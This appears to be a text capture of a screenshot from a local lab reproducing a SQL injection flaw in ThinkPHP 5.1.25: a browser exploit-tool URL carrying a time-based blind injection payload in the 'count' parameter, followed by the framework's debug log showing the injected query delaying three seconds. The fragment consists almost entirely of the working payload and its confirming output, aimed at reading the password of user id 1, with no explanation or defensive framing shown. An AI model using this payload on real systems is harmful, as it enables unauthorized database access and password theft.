 Load URL
http://localhost/tp5.1.25/public/?count=id`),(if(ascii(substr((select password from user where id=1),1,1))>130,0,sleep(3))),(`username
Split URL
Execute
Enable Post data Enable Referrer
D:\Software\phpstudy\PHPTutorial\WWW\tp5.1.25\application\index\controller\Index.php:10:int 3
基本 文件 流程 错误 SQL 调试
[ DB ] CONNECT:[ UseTime:0.010957s ] mysql:host=127.0.0.1;dbname=tp5;charset=utf8
[ SQL ] SHOW COLUMNS FROM `user` [ RunTime:0.022253s ]
[ SQL ] SELECT COUNT(`id`),(if(ascii(substr((select password from user where id=1),1,1))>130,0,sleep(3))),(`username`) AS tp_count FROM `user` LIMIT 1 [ RunTime:3.000402s ]